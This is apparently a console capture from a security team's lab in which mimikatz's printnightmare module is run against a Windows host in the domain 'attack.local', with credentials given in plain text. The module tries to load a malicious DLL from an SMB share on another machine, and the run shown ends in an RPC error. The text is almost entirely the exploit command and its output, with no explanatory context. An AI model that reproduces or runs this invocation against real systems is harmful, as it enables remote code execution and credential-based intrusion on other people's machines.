 C:\Users\ceshi>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 21 2021 23:31:30
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # misc::printnightmare /library:\\192.168.245.129\smb\exp.dll /server:192.168.245.133 /authuser:oa /authdomain:attack.local /authpassword:!@#Qz123
[rpc] Username : oa
[rpc] Domain : attack.local
[rpc] Password : !@#Qz123
[ms-par/ncacn_ip_tcp] remote: 192.168.245.133
> RpcAsyncGetPrinterDriverDirectory: C:\Windows\system32\spool\DRIVERS\x64
| mimikatz-{a922c26d-6b15-4673-92db-cb6adf3bf906}-legitprinter / Windows x64 - 0x00008018 - \??\UNC\192.168.245.129\smb\exp.dll
> RpcAsyncAddPrinterDriver: ERROR kuhl_m_misc_printnightmare_AddPrinterDriver ; RPC Exception: 0x000006be (1726)
灼剑安全团队
mimikatz #